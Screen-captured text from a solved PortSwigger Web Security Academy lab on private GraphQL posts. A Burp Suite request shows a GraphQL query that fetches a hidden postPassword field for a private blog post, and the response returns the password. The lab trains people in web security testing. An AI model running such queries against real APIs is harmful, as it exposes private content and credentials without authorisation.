 1 2 3 4 12:59
Accessing private GraphQL posts — Mozilla Firefox
Lab: Accessing private Gr
Accessing private GraphQ
https://0a92001a0410b37280f762c800500015.web-sec
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
Accessing private GraphQL posts
Back to lab description
LAB Solved
Home
WE LIKE TO
BLOG
TV
FAKE
NEWS!
WWW
Don't Believe Everything You Read
Burp Suite Community Edition v2023.3.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Extensions InQL Scanner InQL Timer InQL Attacker
1 × +
Send Cancel < > Target: https://0a92001a0410b37280f762c800500015.web-security-academy.net HTTP/1
Request
Pretty Raw Hex InQL \n
GraphQL #0 Raw
Query:
1
2 query getBlogSummaries {
3 getBlogPost(id:3) {
4 image
5 author
6 isPrivate
7 title
8 id
9 postPassword
10 }
11 }
Search... 0 matches
Variables:
1 {}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 255
6
7 {
8 "data":{
9 "getBlogPost":{
10 "image":"/image/blog/posts/8.jpg",
11 "author":"Cindy Music",
12 "isPrivate":true,
13 "title":"Grandma's on the net",
14 "id":3,
15 "postPassword":
"7z0962dzga21cv8wqnoujr5e5am296zc"
16 }
17 }
18 }
Search... 0 matches
INSPECTOR
Done
390 bytes | 104 millis